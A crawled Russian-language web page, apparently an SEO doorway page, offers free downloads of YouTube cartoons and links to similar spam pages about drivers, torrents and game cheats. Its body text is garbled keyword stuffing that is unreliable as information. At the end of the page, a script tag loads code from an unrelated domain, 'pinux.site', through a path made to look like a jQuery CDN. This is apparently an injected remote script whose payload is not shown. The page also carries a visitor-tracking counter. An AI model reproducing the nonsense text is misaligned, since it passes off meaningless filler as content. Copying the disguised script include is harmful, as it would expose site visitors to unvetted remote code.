

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-multiki-s-yutuba-na-kompyuter-besplatno.html
body_size: 1980
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать мультики с ютуба на компьютер бесплатно - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать мультики с ютуба на компьютер бесплатно</h2>
                            </header>
                            <p>Ютуб видео лучшое из YouTube "Ютуб Видео" собирает всё самые популярное и новое прикольное видео, с самого большого в мире, видеохостинга. Скачать логотип китайский userdata samsung galaxy note 3, как звонить оператору киевстар с мобильного по работе на весах аналитических. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-adblock-na-yandeks.html">Adblock на яндекс</a></li>
                                <li><a href="ojjpg6-drayver-skaner-samsung-scx-4200-skachat.html">Драйвер сканер samsung scx 4200 скачать</a></li>
                                <li><a href="ojjpg6-chartery-iz-sheremetevo-raspisanie.html">Чартеры из шереметьево расписание</a></li>
                                <li><a href="ojjpg6-rabota-dvs-animaciya.html">Работа двс анимация</a></li>
                                <li><a href="ojjpg6-blanki-dlya-vizitok-taksi.html">Бланки для визиток такси</a></li>
                                <li><a href="ojjpg6-skachat-film-sezon-chudes-torrent.html">Скачать фильм сезон чудес торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-torrent-nepolitkorrektnye-pesni.html">Скачать торрент неполиткорректные песни</a></li>
                                            <li><a href="ojjpg6-mts-960-drayvera-skachat.html">Мтс 960 драйвера скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-knopka-bablo-skachat-knigu.html">Кнопка бабло скачать книгу</a></li>
                                            <li><a href="ojjpg6-mod-rosomaha-na-gta-san-andreas.html">Мод росомаха на гта сан андреас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-drayver-dlya-mfu-4410.html">Скачать драйвер для мфу 4410</a></li>
                                            <li><a href="ojjpg6-skachat-chiterskuyu-shadow-fight-2-na-android.html">Скачать читерскую shadow fight 2 на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-zombie-andreas-skachat-mod.html">Zombie andreas скачать мод</a></li>
                                            <li><a href="ojjpg6-koreyskaya-pesnya-i-love-you-skachat.html">Корейская песня i love you скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
